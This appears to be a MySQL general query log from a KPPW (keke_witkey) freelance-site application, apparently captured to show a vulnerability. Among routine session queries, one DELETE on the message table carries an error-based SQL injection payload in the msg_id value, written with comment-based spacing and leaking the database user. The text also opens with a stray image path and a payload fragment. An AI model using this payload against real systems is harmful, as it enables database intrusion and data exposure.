 group by x)a)
141124  5:07:46    1064 Connect   root@localhost on
1064 Query     SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary,sql_mode=''
1064 Init DB   kppw25
1064 Query     select config_id,k,v,type,listorder from keke_witkey_basic_config
1064 Query     select a.*,b.rand_code from keke_witkey_space a left join keke_witkey_member b on a.uid=b.uid where  a.uid = '5529'
1064 Query     select count(msg_id) from keke_witkey_msg where to_uid = '5529' and view_status=0 and msg_status!=1 and msg_status !=2
1064 Query     show COLUMNS FROM keke_witkey_industry WHERE Field='totask'
1064 Query     show COLUMNS FROM keke_witkey_industry WHERE Field='togoods'
1064 Query     SELECT count(task_id) as count ,indus_id FROM  keke_witkey_task where task_status>=2 group by indus_id order by count desc limit 5
1064 Query     select count(msg_id) from keke_witkey_msg where uid<1 and view_status!=1 and  to_uid=5529
1064 Query     select count(msg_id) from keke_witkey_msg where to_uid = 5529 and view_status!=1 and uid>0 and msg_status<>2
1064 Query     SELECT `auth_code`,`auth_status` FROM `kppw25`.`keke_witkey_auth_record` WHERE uid=5529
1064 Query     select * from keke_witkey_msg where  msg_id = '53'
1064 Query     delete from keke_witkey_msg where msg_id =
53/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat((select/**/user()),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)
141124  5:07:47    1064 Quit
141124  5:08:01    1065 Connect   root@localhost on
1065 Query     SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary,sql_mode=''
1065 Init DB   kppw25
1065 Query     select config_id,k,v,type,listorder from keke_witkey_basic_config
1065 Query     show COLUMNS FROM keke_witkey_industry WHERE Field='totask'
1065 Query     show COLUMNS FROM keke_witkey_industry WHERE Field='togoods'
1065 Query     SELECT count(task_id) as count ,indus_id FROM  keke_witkey_task where task_status>=2 group by indus_id order by count desc limit 5
1065 Query     select count(msg_id) from keke_witkey_msg where uid<1 and view_status!=1 and  to_uid=0
1065 Query     select count(msg_id) from keke_witkey_msg where to_uid = 0 and view_status!=1 and uid>0 and msg_status<>2
1065 Query     SELECT `auth_code`,`auth_status` FROM `kppw25`.`keke_witkey_auth_record` WHERE uid=0
1065 Query     select * from keke_witkey_msg where  msg_id = '53'
1065 Quit
1066 Connect   root@localhost on
1066 Query     SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary,sql_mode=''
1066 Init DB   kppw25
1066 Query     select config_id,k,v,type,listorder from keke_witkey_basic_config
1066 Query     show COLUMNS FROM keke_witkey_industry WHERE Field='totask'